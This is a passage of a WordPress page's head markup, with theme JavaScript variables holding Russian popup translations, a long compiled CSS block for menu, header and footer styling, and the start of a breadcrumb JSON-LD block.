var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="2de22b495e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
